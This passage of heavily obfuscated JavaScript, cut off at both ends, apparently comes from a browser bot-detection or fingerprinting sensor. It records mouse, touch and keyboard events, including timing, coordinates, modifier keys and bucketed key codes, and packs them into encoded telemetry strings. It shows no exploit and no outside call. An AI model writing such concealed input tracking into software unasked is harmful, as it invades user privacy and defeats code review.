fw()[Pw(W4)],D2([],[][[]]))?fw()[Pw(f8)](Ut,b9):fw()[Pw(gS)](Z2,sr)][ZG()[Yv(bw)].call(null,z6,DV,b7,Tb)]?gM[fw()[Pw(f8)](Ut,b9)][ZG()[Yv(bw)](z6,P5(P5(N8)),ql,Tb)]():Cr(gS);var OX=gM[fw()[Pw(f8)](Ut,b9)][t7(typeof pJ()[NJ(h8)],D2([],[][[]]))?pJ()[NJ(sv)](s3,Iv,Nw,LN,q5):pJ()[NJ(dN)].apply(null,[MV,L2,V4,SX,xR])]?gM[fw()[Pw(f8)](Ut,b9)][pJ()[NJ(sv)].apply(null,[s3,O7,N8,LN,q5])]:Cr(gS);var PU=Cr(gS);var I0=[T8()[nH(h8)](jR,BX,Xt),PU,Vn()[Vp(HN)](Wp,P5(N8),P5(N8),sj),pw(pO,[]),pw(UM,[]),pw(gm,[]),pw(rM,[]),pw(Eg,[]),pw(xs,[]),Y3,G0,HR,nR,OX];var nw;return nw=I0[t6()[g6(gS)](V4,ct,Td,wV,hq)](ZG()[Yv(dN)](kw,dG,P5(gS),WY)),DS.pop(),nw;};var bZ=function(){var CR;DS.push(Vb);return CR=c0(J,[gM[fw()[Pw(rd)](Zq,pD)]]),DS.pop(),CR;};var BY=function(){var I1=[tX,Hw];DS.push(H3);var LV=qj(WA);if(t7(LV,P5(EM))){try{var MU=DS.length;var XV=P5({});var c1=gM[Vn()[Vp(n4)].apply(null,[EG,L2,m8,gp])](LV)[Vn()[Vp(XJ)](TK,sN,Yd,f8)](Y7()[p4(Yd)](K7,Bj));if(KV(c1[T8()[nH(N8)](k4,P5([]),LU)],V4)){var d6=gM[Y7()[p4(d4)](zS,zW)](c1[W8],LN);d6=gM[Vn()[Vp(A2)](BR,Qw,kd,PX)](d6)?tX:d6;I1[N8]=d6;}}catch(KR){DS.splice(Fq(MU,gS),Infinity,H3);}}var wK;return DS.pop(),wK=I1,wK;};var sZ=function(){var wt=[Cr(gS),Cr(gS)];var f6=qj(At);DS.push(mK);if(t7(f6,P5(EM))){try{var PZ=DS.length;var b3=P5({});var vY=gM[Vn()[Vp(n4)].call(null,S1,P5(N8),ct,gp)](f6)[t7(typeof Vn()[Vp(G8)],'undefined')?Vn()[Vp(XJ)](GS,gp,n4,f8):Vn()[Vp(Nn)](mU,P5(P5(gS)),P5(P5(gS)),B1)](Y7()[p4(Yd)](K7,pR));if(KV(vY[T8()[nH(N8)].apply(null,[k4,P5(P5(N8)),m9])],V4)){var tw=gM[Y7()[p4(d4)](zS,B5)](vY[gS],Rs[ct]);var Mr=gM[Y7()[p4(d4)](zS,B5)](vY[Zq],LN);tw=gM[Jd(typeof Vn()[Vp(gp)],'undefined')?Vn()[Vp(Nn)].call(null,JK,Uw,CK,f0):Vn()[Vp(A2)].call(null,v0,dN,gp,PX)](tw)?Cr(gS):tw;Mr=gM[Vn()[Vp(A2)](v0,Nw,SG,PX)](Mr)?Cr(gS):Mr;wt=[Mr,tw];}}catch(TU){DS.splice(Fq(PZ,gS),Infinity,mK);}}var Et;return DS.pop(),Et=wt,Et;};var J1=function(){DS.push(k1);var AU=T8()[nH(h8)](jR,P5({}),p1);var NX=qj(At);if(NX){try{var X3=DS.length;var QY=P5([]);var c3=gM[Vn()[Vp(n4)](Nb,wn,FN,gp)](NX)[Jd(typeof Vn()[Vp(zx)],'undefined')?Vn()[Vp(Nn)].apply(null,[Lw,gS,Ut,x3]):Vn()[Vp(XJ)].apply(null,[g0,QN,Z7,f8])](t7(typeof Y7()[p4(p7)],D2('',[][[]]))?Y7()[p4(Yd)](K7,S1):Y7()[p4(j7)](L1,Vb));AU=c3[N8];}catch(Br){DS.splice(Fq(X3,gS),Infinity,k1);}}var lK;return DS.pop(),lK=AU,lK;};var TV=function(){var bV=qj(At);DS.push(qr);if(bV){try{var N9=DS.length;var br=P5([]);var C1=gM[Vn()[Vp(n4)].call(null,XS,CK,jR,gp)](bV)[Vn()[Vp(XJ)](Xd,jJ,P5([]),f8)](Jd(typeof Y7()[p4(It)],'undefined')?Y7()[p4(j7)](p1,x6):Y7()[p4(Yd)](K7,lH));if(KV(C1[T8()[nH(N8)].call(null,k4,jJ,GU)],j7)){var Fj=gM[Y7()[p4(d4)](zS,Uv)](C1[h8],LN);var m6;return m6=gM[Vn()[Vp(A2)](jU,HN,jR,PX)](Fj)||Jd(Fj,Cr(gS))?Cr(gS):Fj,DS.pop(),m6;}}catch(st){DS.splice(Fq(N9,gS),Infinity,qr);var lV;return DS.pop(),lV=Cr(gS),lV;}}var Nr;return DS.pop(),Nr=Cr(gS),Nr;};var wb=function(){var nV=qj(At);DS.push(E6);if(nV){try{var Dj=DS.length;var Vw=P5({});var tR=gM[Vn()[Vp(n4)].call(null,xG,tl,tl,gp)](nV)[Jd(typeof Vn()[Vp(HN)],D2([],[][[]]))?Vn()[Vp(Nn)](qU,P5([]),Gd,Lb):Vn()[Vp(XJ)].apply(null,[Ax,P5([]),b7,f8])](Y7()[p4(Yd)].apply(null,[K7,Dl]));if(Jd(tR[T8()[nH(N8)](k4,kG,Il)],j7)){var j0;return DS.pop(),j0=tR[rd],j0;}}catch(MX){DS.splice(Fq(Dj,gS),Infinity,E6);var l1;return DS.pop(),l1=null,l1;}}var T1;return DS.pop(),T1=null,T1;};var mt=function(YA,EZ){DS.push(TK);for(var lj=N8;Dr(lj,EZ[t7(typeof T8()[nH(dN)],'undefined')?T8()[nH(N8)].call(null,k4,Gd,PJ):T8()[nH(V4)].apply(null,[nU,mG,Lj])]);lj++){var Ht=EZ[lj];Ht[t7(typeof ZG()[Yv(Hb)],'undefined')?ZG()[Yv(LN)](Ql,k4,P5(P5(N8)),Ml):ZG()[Yv(W4)].apply(null,[lt,zx,M7,fY])]=Ht[ZG()[Yv(LN)](Ql,K1,A2,Ml)]||P5(EM);Ht[cp()[K2(LN)].apply(null,[Mn,zx,P5(gS)])]=P5(P5({}));if(HG(T8()[nH(XJ)].call(null,W4,L2,qW),Ht))Ht[Z8()[bW(N8)](Bx,P5([]),XZ,R8,ct,j7)]=P5(P5([]));gM[J4()[R7(N8)](lS,rd,rp,cN,cv,q5)][t7(typeof T8()[nH(Nn)],'undefined')?T8()[nH(sv)].call(null,p7,Wt,B4):T8()[nH(V4)].apply(null,[UK,P5(P5([])),m3])](YA,z9(Ht[ZG()[Yv(Wt)](mn,c8,m8,Yd)]),Ht);}DS.pop();};var gX=function(N0,Tj,Kj){DS.push(CV);if(Tj)mt(N0[t7(typeof Y7()[p4(kd)],D2([],[][[]]))?Y7()[p4(h8)].call(null,Uw,cG):Y7()[p4(j7)](U6,bX)],Tj);if(Kj)mt(N0,Kj);gM[J4()[R7(N8)](P5(N8),rd,N8,k0,dG,q5)][T8()[nH(sv)].apply(null,[p7,BX,HA])](N0,Y7()[p4(h8)](Uw,cG),cJ(zQ,[Z8()[bW(N8)](Bx,M2,zS,Wb,Vx,j7),P5([])]));var z0;return DS.pop(),z0=N0,z0;};var z9=function(HV){DS.push(w0);var nZ=sX(HV,XH()[qJ(gS)](rd,ql,n4,wR));var vX;return vX=dS(cp()[K2(rl)].apply(null,[wQ,gp,VJ]),P9(nZ))?nZ:gM[ZG()[Yv(rd)](fS,Nn,P5(P5({})),fj)](nZ),DS.pop(),vX;};var sX=function(Db,Y1){DS.push(Qj);if(E0(Vn()[Vp(LN)](x2,mG,rl,mG),P9(Db))||P5(Db)){var sK;return DS.pop(),sK=Db,sK;}var YR=Db[gM[XH()[qJ(N8)].apply(null,[rd,WJ,dN,OH])][pJ()[NJ(W4)].call(null,Q6,X5,rl,m8,nA)]];if(t7(O6(N8),YR)){var F1=YR.call(Db,Y1||fw()[Pw(sv)](RR,t4));if(E0(Vn()[Vp(LN)].apply(null,[x2,cv,LN,mG]),P9(F1))){var Gt;return DS.pop(),Gt=F1,Gt;}throw new (gM[k6()[E1(V4)](cj,pp,N7,Uw,d4)])(Jd(typeof T8()[nH(m8)],D2('',[][[]]))?T8()[nH(V4)](KX,gS,k1):T8()[nH(pp)](A4,LA,fP));}var Ib;return Ib=(Jd(XH()[qJ(gS)](rd,Qw,n4,hr),Y1)?gM[ZG()[Yv(rd)].call(null,H0,X7,Vx,fj)]:gM[Y7()[p4(XW)](XJ,jH)])(Db),DS.pop(),Ib;};var rK=function(M1){if(P5(M1)){GY=ql;Zb=xj;UV=bx;AA=Iv;pb=Iv;S9=Iv;VX=Iv;Yl=Iv;qw=Rs[A2];}};var j6=function(){DS.push(OA);ZR=T8()[nH(h8)](jR,P5(N8),K8);c6=N8;jb=N8;SR=N8;JY=T8()[nH(h8)](jR,fY,K8);Yj=N8;U9=N8;Vt=N8;VV=T8()[nH(h8)].call(null,jR,LN,K8);rw=N8;CU=N8;DS.pop();g9=Rs[gS];Bt=N8;H1=N8;ZV=N8;};var J6=function(){DS.push(JV);CX=N8;LX=T8()[nH(h8)].call(null,jR,P5([]),An);tb={};Xw=T8()[nH(h8)](jR,P5(P5({})),An);kl=N8;DS.pop();B3=N8;};var KU=function(kb,UA,Ob){DS.push(Zq);try{var t3=DS.length;var OU=P5(EM);var fR=N8;var gj=P5({});if(t7(UA,Rs[Zq])&&KV(jb,UV)){if(P5(s6[ZG()[Yv(gp)](WK,zN,rd,Tw)])){gj=P5(P5({}));s6[ZG()[Yv(gp)](WK,W4,V4,Tw)]=P5(P5([]));}var Z6;return Z6=cJ(zQ,[t7(typeof Z8()[bW(Uw)],D2([],[][[]]))?Z8()[bW(lS)](j9,Td,UU,sj,mG,W8):Z8()[bW(rd)].call(null,sU,rp,Tb,T0,A4,Vb),fR,t7(typeof Vn()[Vp(Nn)],D2('',[][[]]))?Vn()[Vp(O7)].call(null,xV,P5([]),tl,ft):Vn()[Vp(Nn)].call(null,qb,A2,sv,FV),gj,t6()[g6(sv)](rd,Z7,P5(P5({})),PX,K1),c6]),DS.pop(),Z6;}if(Jd(UA,gS)&&Dr(c6,Zb)||t7(UA,gS)&&Dr(jb,UV)){var v6=kb?kb:gM[fw()[Pw(rd)].apply(null,[Zq,JR])][cp()[K2(M7)].apply(null,[FV,rd,Nw])];var ZX=Cr(gS);var DX=Cr(gS);if(v6&&v6[k6()[E1(zN)].apply(null,[Nj,V4,Zl,P5(P5(gS)),Nn])]&&v6[Z8()[bW(XW)].call(null,hw,sv,P5(P5([])),Zl,L3,Nn)]){ZX=gM[ZG()[Yv(h8)](NR,Zq,A4,zr)][cp()[K2(X7)](j1,Nn,SA)](v6[k6()[E1(zN)](Nj,Iv,Zl,P5(P5(N8)),Nn)]);DX=gM[ZG()[Yv(h8)].call(null,NR,WJ,gp,zr)][cp()[K2(X7)](j1,Nn,P5(N8))](v6[Z8()[bW(XW)](hw,Iv,DV,Zl,XW,Nn)]);}else if(v6&&v6[ZG()[Yv(Nw)](X5,ql,X7,fY)]&&v6[k6()[E1(bx)](Ut,M7,hj,Nn,h8)]){ZX=gM[ZG()[Yv(h8)](NR,gS,P5(P5({})),zr)][cp()[K2(X7)](j1,Nn,pp)](v6[ZG()[Yv(Nw)](X5,bw,M2,fY)]);DX=gM[ZG()[Yv(h8)](NR,Yd,d4,zr)][t7(typeof cp()[K2(lS)],'undefined')?cp()[K2(X7)].apply(null,[j1,Nn,sv]):cp()[K2(lS)].call(null,zZ,BK,zS)](v6[t7(typeof k6()[E1(h8)],'undefined')?k6()[E1(bx)].call(null,Ut,jR,hj,dG,h8):k6()[E1(Nn)](wj,Uw,fj,Ft,Zt)]);}var Rr=v6[t7(typeof Z8()[bW(Z7)],D2([],[][[]]))?Z8()[bW(Uw)](D0,m8,Yd,sj,sv,d4):Z8()[bW(rd)](D1,P5(P5(N8)),wJ,R9,dG,X7)];if(dS(Rr,null))Rr=v6[t6()[g6(XJ)](rd,rd,Y8,sj,Aj)];var Zr=Pb(Rr);fR=Fq(QR(),Ob);var vZ=T8()[nH(h8)](jR,P5(gS),fV)[t7(typeof cp()[K2(M2)],D2([],[][[]]))?cp()[K2(XW)](pr,K1,DV):cp()[K2(lS)].apply(null,[DA,Dw,P5([])])](Bt,ZG()[Yv(kd)](M0,K1,b7,m8))[cp()[K2(XW)](pr,K1,K1)](UA,ZG()[Yv(kd)].apply(null,[M0,sv,mG,m8]))[Jd(typeof cp()[K2(bx)],'undefined')?cp()[K2(lS)](bU,Iv,Uw):cp()[K2(XW)].call(null,pr,K1,M7)](fR,ZG()[Yv(kd)](M0,P5(P5([])),P5(P5([])),m8))[cp()[K2(XW)](pr,K1,zS)](ZX,ZG()[Yv(kd)](M0,jJ,pp,m8))[cp()[K2(XW)](pr,K1,jR)](DX);if(t7(UA,gS)){vZ=T8()[nH(h8)](jR,P5(gS),fV)[cp()[K2(XW)].call(null,pr,K1,XJ)](vZ,ZG()[Yv(kd)].apply(null,[M0,XW,L2,m8]))[cp()[K2(XW)](pr,K1,Wt)](Zr);var BU=E0(typeof v6[t7(typeof Y7()[p4(X7)],D2([],[][[]]))?Y7()[p4(M2)].apply(null,[j1,OZ]):Y7()[p4(j7)](vK,Gb)],Vn()[Vp(d4)](Sw,Qw,M7,wn))?v6[Y7()[p4(M2)](j1,OZ)]:v6[t7(typeof Vn()[Vp(Hb)],D2([],[][[]]))?Vn()[Vp(rp)](Kr,p7,P5(gS),wJ):Vn()[Vp(Nn)](U1,gW,Bp,OA)];if(E0(BU,null)&&t7(BU,gS))vZ=T8()[nH(h8)](jR,SG,fV)[cp()[K2(XW)].apply(null,[pr,K1,sv])](vZ,ZG()[Yv(kd)](M0,QN,P5(P5(gS)),m8))[cp()[K2(XW)].apply(null,[pr,K1,Qw])](BU);}if(E0(typeof v6[XH()[qJ(XW)](d4,AW,zr,Tw)],Jd(typeof Vn()[Vp(rd)],D2([],[][[]]))?Vn()[Vp(Nn)].call(null,R9,bx,zN,X6):Vn()[Vp(d4)](Sw,wJ,cv,wn))&&Jd(v6[Jd(typeof XH()[qJ(N8)],D2(T8()[nH(h8)].apply(null,[jR,L3,fV]),[][[]]))?XH()[qJ(W8)].apply(null,[LA,K7,Ar,KA]):XH()[qJ(XW)](d4,Hb,zr,Tw)],P5(EM)))vZ=T8()[nH(h8)](jR,ql,fV)[cp()[K2(XW)](pr,K1,W4)](vZ,Jd(typeof Y7()[p4(fY)],D2([],[][[]]))?Y7()[p4(j7)](p6,IU):Y7()[p4(M7)].apply(null,[hX,bR]));vZ=T8()[nH(h8)](jR,K7,fV)[cp()[K2(XW)](pr,K1,P5({}))](vZ,ZG()[Yv(dN)].call(null,GU,DV,W4,WY));SR=D2(D2(D2(D2(D2(SR,Bt),UA),fR),ZX),DX);ZR=D2(ZR,vZ);}if(Jd(UA,Rs[Zq]))c6++;else jb++;Bt++;var nr;return nr=cJ(zQ,[Z8()[bW(lS)](j9,Gd,Iv,sj,zN,W8),fR,Vn()[Vp(O7)](xV,P5([]),rl,ft),gj,t6()[g6(sv)].apply(null,[rd,Z7,rl,PX,Ut]),c6]),DS.pop(),nr;}catch(pA){DS.splice(Fq(t3,gS),Infinity,Zq);}DS.pop();};var W3=function(IK,RU,BA){DS.push(tA);try{var Mj=DS.length;var UZ=P5([]);var sA=IK?IK:gM[fw()[Pw(rd)].call(null,Zq,x7)][cp()[K2(M7)].call(null,j8,rd,P5(P5(gS)))];var sV=N8;var cY=Cr(gS);var hZ=UE[cp()[K2(It)].apply(null,[Kd,jJ,mG])]();var P6=P5(EM);if(KV(kl,GY)){if(P5(s6[ZG()[Yv(gp)].apply(null,[xn,XJ,gS,Tw])])){P6=P5(P5(EM));s6[Jd(typeof ZG()[Yv(O7)],D2([],[][[]]))?ZG()[Yv(W4)].apply(null,[gR,Ft,h8,B1]):ZG()[Yv(gp)](xn,Tb,N8,Tw)]=P5(cT);}var Cj;return Cj=cJ(zQ,[Z8()[bW(lS)](j9,P5(P5([])),pp,WV,Yd,W8),sV,t6()[g6(W4)].call(null,W8,hj,P5(P5([])),n6,zS),cY,Vn()[Vp(O7)].call(null,z7,P5(P5(gS)),Qw,ft),P6]),DS.pop(),Cj;}if(Dr(kl,GY)&&sA&&t7(sA[cp()[K2(Tb)](nd,Tx,P5({}))],undefined)){cY=sA[cp()[K2(Tb)](nd,Tx,P5(N8))];var AK=sA[T8()[nH(Yd)].apply(null,[TS,SG,UJ])];var fr=sA[cp()[K2(AW)](G3,XZ,Z7)]?gS:N8;var A1=sA[Y7()[p4(Tb)].apply(null,[m8,H5])]?Rs[Zq]:N8;var LR=sA[fw()[Pw(zx)](W4,O5)]?gS:UE[cp()[K2(Ut)].apply(null,[dF,Zl,pp])]();var E3=sA[t7(typeof cp()[K2(m8)],D2('',[][[]]))?cp()[K2(Vv)](Jv,M7,XZ):cp()[K2(lS)](Xl,Fr,Y8)]?gS:N8;var pU=D2(D2(D2(QS(fr,j7),QS(A1,V4)),QS(LR,W8)),E3);sV=Fq(QR(),BA);var I6=Pb(null);var ZA=N8;if(AK&&cY){if(t7(AK,N8)&&t7(cY,N8)&&t7(AK,cY))cY=Cr(gS);else cY=t7(cY,N8)?cY:AK;}if(Jd(A1,N8)&&Jd(LR,Rs[gS])&&Jd(E3,N8)&&H4(cY,G8)){if(Jd(RU,Zq)&&KV(cY,G8)&&bS(cY,Rs[f8]))cY=Cr(Rs[m8]);else if(KV(cY,rl)&&bS(cY,Rs[G8]))cY=Cr(Zq);else if(KV(cY,PX)&&bS(cY,fj))cY=Cr(V4);else cY=Cr(W8);}if(t7(I6,PV)){KZ=N8;PV=I6;}else KZ=D2(KZ,Rs[Zq]);var FK=FR(cY);if(Jd(FK,N8)){var IZ=T8()[nH(h8)].call(null,jR,zS,pD)[cp()[K2(XW)](cQ,K1,kG)](kl,ZG()[Yv(kd)](w,LA,gW,m8))[cp()[K2(XW)].apply(null,[cQ,K1,Uw])](RU,ZG()[Yv(kd)](w,Iv,FN,m8))[cp()[K2(XW)].call(null,cQ,K1,d4)](sV,ZG()[Yv(kd)](w,M2,K7,m8))[cp()[K2(XW)].call(null,cQ,K1,V4)](cY,ZG()[Yv(kd)].apply(null,[w,gS,LA,m8]))[cp()[K2(XW)].apply(null,[cQ,K1,SY])](ZA,ZG()[Yv(kd)](w,UU,LA,m8))[cp()[K2(XW)].apply(null,[cQ,K1,mG])](pU,ZG()[Yv(kd)](w,jR,QN,m8))[Jd(typeof cp()[K2(Nw)],D2('',[][[]]))?cp()[K2(lS)](SX,mG,sv):cp()[K2(XW)](cQ,K1,G8)](I6);if(t7(typeof sA[XH()[qJ(XW)](d4,X7,zr,Z2)],Vn()[Vp(d4)](OK,LA,Hb,wn))&&Jd(sA[XH()[qJ(XW)](d4,M2,zr,Z2)],P5({})))IZ=T8()[nH(h8)].call(null,jR,W8,pD)[cp()[K2(XW)](cQ,K1,rl)](IZ,pJ()[NJ(lS)](JV,FN,P5({}),W8,Ub));IZ=T8()[nH(h8)].apply(null,[jR,Z7,pD])[Jd(typeof cp()[K2(sv)],'undefined')?cp()[K2(lS)].call(null,Wt,kR,Gd):cp()[K2(XW)](cQ,K1,FN)](IZ,ZG()[Yv(dN)](Tq,P5(P5({})),X7,WY));Xw=D2(Xw,IZ);B3=D2(D2(D2(D2(D2(D2(B3,kl),RU),sV),cY),pU),I6);}else hZ=N8;}if(hZ&&sA&&sA[cp()[K2(Tb)].call(null,nd,Tx,A2)]){kl++;}var tK;return tK=cJ(zQ,[Z8()[bW(lS)](j9,wJ,L2,WV,zN,W8),sV,t6()[g6(W4)].call(null,W8,hj,AW,n6,Y8),cY,Vn()[Vp(O7)].call(null,z7,m8,UU,ft),P6]),DS.pop(),tK;}catch(Zj){DS.splice(Fq(Mj,gS),Infinity,tA);}DS.pop();};var FZ=function(St,DK,xU,jV,vr){DS.push(Pj);try{var Rb=DS.length;var EK=P5({});var vt=P5([]);var q6=Rs[gS];var tU=Vn()[Vp(N8)](rj,d4,W8,Iv);var MA=xU;var Vl=jV;if(Jd(DK,gS)&&Dr(rw,S9)||t7(DK,gS)&&Dr(CU,VX)){var cV=St?St:gM[fw()[Pw(rd)].call(null,Zq,Q6)][cp()[K2(M7)](Q8,rd,W4)];var cU=Cr(Rs[Zq]),XTT=Cr(gS);if(cV&&cV[Jd(typeof k6()[E1(h8)],'undefined')?k6()[E1(Nn)](WX,FN,vOT,ft,MDT):k6()[E1(zN)](Nj,Gd,xQT,XZ,Nn)]&&cV[Jd(typeof Z8()[bW(h8)],D2([],[][[]]))?Z8()[bW(rd)].apply(null,[CLT,pp,P5(P5(N8)),f8,Hb,YOT]):Z8()[bW(XW)].call(null,hw,P5({}),mG,xQT,FN,Nn)]){cU=gM[ZG()[Yv(h8)].call(null,gTT,P5(P5(N8)),A2,zr)][cp()[K2(X7)](YmT,Nn,UU)](cV[k6()[E1(zN)](Nj,Gd,xQT,Uw,Nn)]);XTT=gM[ZG()[Yv(h8)](gTT,X7,Yd,zr)][cp()[K2(X7)].call(null,YmT,Nn,Zq)](cV[Z8()[bW(XW)](hw,UU,P5(N8),xQT,K1,Nn)]);}else if(cV&&cV[ZG()[Yv(Nw)](rfT,DV,P5(gS),fY)]&&cV[k6()[E1(bx)].apply(null,[Ut,sv,Dw,cv,h8])]){cU=gM[ZG()[Yv(h8)].apply(null,[gTT,Bp,LN,zr])][cp()[K2(X7)](YmT,Nn,FN)](cV[ZG()[Yv(Nw)].apply(null,[rfT,m8,P5(P5([])),fY])]);XTT=gM[t7(typeof ZG()[Yv(Bp)],D2([],[][[]]))?ZG()[Yv(h8)](gTT,Vx,CK,zr):ZG()[Yv(W4)].apply(null,[Y5,j7,jJ,czT])][cp()[K2(X7)](YmT,Nn,P5(P5({})))](cV[k6()[E1(bx)].call(null,Ut,cv,Dw,XW,h8)]);}else if(cV&&cV[cp()[K2(Ft)](kzT,gS,M7)]&&Jd(YDT(cV[t7(typeof cp()[K2(Z7)],D2('',[][[]]))?cp()[K2(Ft)](kzT,gS,zS):cp()[K2(lS)](X9,PcT,LN)]),Vn()[Vp(LN)].apply(null,[DMT,wn,Iv,mG]))){if(H4(cV[t7(typeof cp()[K2(XW)],'undefined')?cp()[K2(Ft)](kzT,gS,BX):cp()[K2(lS)](bhT,rIT,zN)][t7(typeof T8()[nH(rp)],'undefined')?T8()[nH(N8)](k4,P5(P5(N8)),z6):T8()[nH(V4)](MY,wn,HBT)],N8)){var tfT=cV[t7(typeof cp()[K2(rl)],D2('',[][[]]))?cp()[K2(Ft)](kzT,gS,X7):cp()[K2(lS)](FDT,kY,rd)][N8];if(tfT&&tfT[k6()[E1(zN)](Nj,K1,xQT,n4,Nn)]&&tfT[Z8()[bW(XW)].call(null,hw,jR,zN,xQT,L2,Nn)]){cU=gM[Jd(typeof ZG()[Yv(Iv)],D2('',[][[]]))?ZG()[Yv(W4)].call(null,Mw,Tx,K1,Hk):ZG()[Yv(h8)].apply(null,[gTT,P5([]),SG,zr])][cp()[K2(X7)].apply(null,[YmT,Nn,QN])](tfT[t7(typeof k6()[E1(rd)],'undefined')?k6()[E1(zN)].apply(null,[Nj,Ft,xQT,P5(gS),Nn]):k6()[E1(Nn)].apply(null,[tA,rd,WV,Wt,mG])]);XTT=gM[ZG()[Yv(h8)](gTT,P5({}),P5(P5({})),zr)][t7(typeof cp()[K2(Yd)],'undefined')?cp()[K2(X7)](YmT,Nn,X5):cp()[K2(lS)].apply(null,[f4,rY,DV])](tfT[Jd(typeof Z8()[bW(h8)],'undefined')?Z8()[bW(rd)].call(null,VU,b7,Gd,En,cv,bTT):Z8()[bW(XW)](hw,QN,gS,xQT,rl,Nn)]);}else if(tfT&&tfT[ZG()[Yv(Nw)].call(null,rfT,Ft,Uw,fY)]&&tfT[k6()[E1(bx)].call(null,Ut,f8,Dw,DV,h8)]){cU=gM[ZG()[Yv(h8)](gTT,gS,P5(P5(N8)),zr)][cp()[K2(X7)].call(null,YmT,Nn,Iv)](tfT[ZG()[Yv(Nw)].call(null,rfT,HN,kG,fY)]);XTT=gM[ZG()[Yv(h8)](gTT,P5(N8),kd,zr)][cp()[K2(X7)](YmT,Nn,Ft)](tfT[k6()[E1(bx)](Ut,zN,Dw,LN,h8)]);}tU=cp()[K2(W8)].apply(null,[mC,dK,X5]);}else{vt=P5(P5({}));}}if(P5(vt)){q6=Fq(QR(),vr);var MFT=T8()[nH(h8)](jR,Zq,G9)[cp()[K2(XW)](fzT,K1,Zq)](ZV,Jd(typeof ZG()[Yv(L2)],D2([],[][[]]))?ZG()[Yv(W4)](JOT,d4,P5(P5([])),QTT):ZG()[Yv(kd)](z3,P5(gS),Vx,m8))[cp()[K2(XW)].apply(null,[fzT,K1,n4])](DK,ZG()[Yv(kd)].call(null,z3,O7,QN,m8))[cp()[K2(XW)](fzT,K1,Nw)](q6,ZG()[Yv(kd)](z3,zx,Ft,m8))[cp()[K2(XW)].apply(null,[fzT,K1,k4])](cU,ZG()[Yv(kd)](z3,O7,P5(P5([])),m8))[cp()[K2(XW)].call(null,fzT,K1,XJ)](XTT,t7(typeof ZG()[Yv(fY)],D2([],[][[]]))?ZG()[Yv(kd)].call(null,z3,P5([]),n4,m8):ZG()[Yv(W4)](fgT,P5(P5([])),rl,rTT))[cp()[K2(XW)](fzT,K1,cv)](tU);if(E0(typeof cV[XH()[qJ(XW)].apply(null,[d4,kd,zr,qC])],Vn()[Vp(d4)].call(null,DA,rl,wJ,wn))&&Jd(cV[XH()[qJ(XW)](d4,rl,zr,qC)],P5(EM)))MFT=(t7(typeof T8()[nH(lS)],D2([],[][[]]))?T8()[nH(h8)](jR,SA,G9):T8()[nH(V4)](STT,Ft,TBT))[Jd(typeof cp()[K2(HN)],D2([],[][[]]))?cp()[K2(lS)](mK,ngT,P5(P5([]))):cp()[K2(XW)].call(null,fzT,K1,CK)](MFT,Jd(typeof pJ()[NJ(XW)],D2(t7(typeof T8()[nH(h8)],'undefined')?T8()[nH(h8)].call(null,jR,rp,G9):T8()[nH(V4)].call(null,mfT,dN,BTT),[][[]]))?pJ()[NJ(dN)].call(null,SY,rd,K1,EfT,ZS):pJ()[NJ(lS)].apply(null,[N4,k4,zx,W8,Ub]));VV=T8()[nH(h8)](jR,A4,G9)[t7(typeof cp()[K2(gS)],D2('',[][[]]))?cp()[K2(XW)](fzT,K1,fY):cp()[K2(lS)].call(null,Mw,r6,h8)](D2(VV,MFT),ZG()[Yv(dN)].call(null,ZW,Yd,P5(P5(gS)),WY));g9=D2(D2(D2(D2(D2(g9,ZV),DK),q6),cU),XTT);if(Jd(DK,Rs[Zq]))rw++;else CU++;ZV++;MA=N8;Vl=N8;}}var WIT;return WIT=cJ(zQ,[Z8()[bW(lS)](j9,Nn,XJ,CDT,Zq,W8),q6,ZG()[Yv(n4)].apply(null,[WR,P5(P5([])),dN,xj]),MA,Z8()[bW(Iv)](zS,P5(P5(N8)),Z7,WDT,d4,XJ),Vl,cp()[K2(wn)].apply(null,[OC,Yd,P5(N8)]),vt]),DS.pop(),WIT;}catch(WhT){DS.splice(Fq(Rb,gS),Infinity,Pj);}DS.pop();};var TET=function(XBT,IhT,cTT){DS.push(mfT);try{var ZOT=DS.length;var tOT=P5([]);var QDT=N8;var rOT=P5({});if(Jd(IhT,Rs[Zq])&&Dr(Yj,AA)||t7(IhT,gS)&&Dr(U9,pb)){var TQT=XBT?XBT:gM[t7(typeof fw()[Pw(kG)],'undefined')?fw()[Pw(rd)](Zq,gV):fw()[Pw(gS)](TA,rTT)][cp()[K2(M7)].apply(null,[YC,rd,Y8])];if(TQT&&t7(TQT[Jd(typeof Y7()[p4(QN)],'undefined')?Y7()[p4(j7)](dG,Lw):Y7()[p4(AW)](j7,r6)],fw()[Pw(Nw)](dK,whT))){rOT=P5(P5(EM));var UzT=Cr(UE[cp()[K2(It)](XmT,jJ,XW)]());var QBT=Cr(gS);if(TQT&&TQT[k6()[E1(zN)].call(null,Nj,Bp,gDT,P5(P5(N8)),Nn)]&&TQT[Z8()[bW(XW)](hw,jJ,P5(N8),gDT,BV,Nn)]){UzT=gM[ZG()[Yv(h8)](Il,QN,AW,zr)][cp()[K2(X7)](EU,Nn,cv)](TQT[k6()[E1(zN)].call(null,Nj,PH,gDT,ft,Nn)]);QBT=gM[t7(typeof ZG()[Yv(N8)],D2([],[][[]]))?ZG()[Yv(h8)](Il,P5({}),Vx,zr):ZG()[Yv(W4)](Bw,K7,Ut,TN)][cp()[K2(X7)](EU,Nn,CK)](TQT[Z8()[bW(XW)](hw,XJ,L3,gDT,k4,Nn)]);}else if(TQT&&TQT[ZG()[Yv(Nw)](XQT,P5(N8),XZ,fY)]&&TQT[k6()[E1(bx)].apply(null,[Ut,rd,ChT,sN,h8])]){UzT=gM[ZG()[Yv(h8)](Il,PH,Zq,zr)][cp()[K2(X7)].call(null,EU,Nn,DV)](TQT[ZG()[Yv(Nw)].apply(null,[XQT,rd,P5(N8),fY])]);QBT=gM[Jd(typeof ZG()[Yv(Z7)],D2([],[][[]]))?ZG()[Yv(W4)](PMT,Z7,Qw,NTT):ZG()[Yv(h8)](Il,It,G8,zr)][t7(typeof cp()[K2(zx)],'undefined')?cp()[K2(X7)].apply(null,[EU,Nn,XJ]):cp()[K2(lS)].call(null,L7,Hr,tl)](TQT[k6()[E1(bx)].apply(null,[Ut,mG,ChT,W4,h8])]);}QDT=Fq(QR(),cTT);var DzT=(t7(typeof T8()[nH(QN)],'undefined')?T8()[nH(h8)](jR,Wt,Nb):T8()[nH(V4)].apply(null,[X5,hq,KgT]))[Jd(typeof cp()[K2(zx)],D2('',[][[]]))?cp()[K2(lS)].call(null,K5,vOT,gp):cp()[K2(XW)].apply(null,[JgT,K1,LA])](H1,ZG()[Yv(kd)](rhT,LN,DV,m8))[t7(typeof 